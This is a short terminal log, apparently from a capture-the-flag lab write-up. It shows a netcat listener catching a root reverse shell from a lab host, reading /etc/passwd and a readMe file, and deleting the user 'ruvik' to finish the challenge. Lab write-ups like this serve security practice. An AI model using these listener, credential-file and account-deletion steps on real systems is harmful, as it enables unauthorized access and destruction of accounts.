 gevik@cicuk {psychobreak}$ nc -nvlp 7879
Connection from 10.10.151.106:43358
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
readMe.txt
root.txt
# cat readMe.txt
 /\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\
|  From Sebastian :                                                                     |
|                                                                                       |
|  You have one final task ... Help me to defeat ruvik !!!                              |
|                                                                                       |
 \/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/
# cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
joseph:x:1001:1001:joseph,,,:/var/ftp/:/bin/bash
kidman:x:1002:1002:kidman,,,:/home/kidman/:/bin/bash
ruvik:x:1003:1003:ruvik,,,:/home/ruvik/:/bin/bash
# userdel ruvik
# cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
joseph:x:1001:1001:joseph,,,:/var/ftp/:/bin/bash
kidman:x:1002:1002:kidman,,,:/home/kidman/:/bin/bash
#